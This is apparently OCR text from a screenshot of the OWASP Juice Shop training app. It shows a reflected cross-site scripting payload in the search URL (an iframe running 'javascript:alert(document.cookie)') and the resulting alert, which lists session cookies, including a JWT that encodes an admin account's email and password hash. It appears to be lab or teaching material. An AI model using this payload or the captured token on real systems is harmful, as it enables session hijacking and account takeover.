 localhost:3000/#/search?q=<iframe src%3D"javascript:alert(document.cookie)">
OWASP Juice Shop
"javascript:alert(document.cookie)">
Account
0
Your Basket
EN
Search Results -
localhost:3000
language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdW
NjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6I
mFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdi
YmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlb
HV4ZVRva2VuIjoiIiwibGFzdExvZ2luSXAiOiIiLCJwcm9maWxlSW1hZ2Ui
OiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHRBZG1pbi
5wbmciLCJ0b3RwU2VjcmV0IjoiIiwiaXNBY3RpdmUiOnRydWUsImNyZ
WF0ZWRBdCI6IjIwMjMtMDYtMDggMDY6NTE6MDAuODAwICswMDo
wMCIsInVwZGF0ZWRBdCI6IjIwMjMtMDYtMDggMDY6NTE6MDAuOD
AwICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTY4NjIx
MjIzOH0.mBorDKxMbyq9IEBYWruYQHNHZK_ZUwEASycHpkncqyR-
uCYGkaa4fhniEULRCp3RHZyKyvuD2M3n8CFTSf52-
Qfyq0zAb3xzQSTsLMW3QcNvStHwcABVnnJqEqYG-
sopXWUh2TSoFjiEDk7vFP--bavgDGglsBbDKWTfIfaYvYM;
continueCode=o3V8OW7Bkl4yaQrnzYPMRDe5G7otbHrCJfP8Go12bLjE
36wJ9KmpvqxNXgZQ
OK
Items per page: 12
0 of 0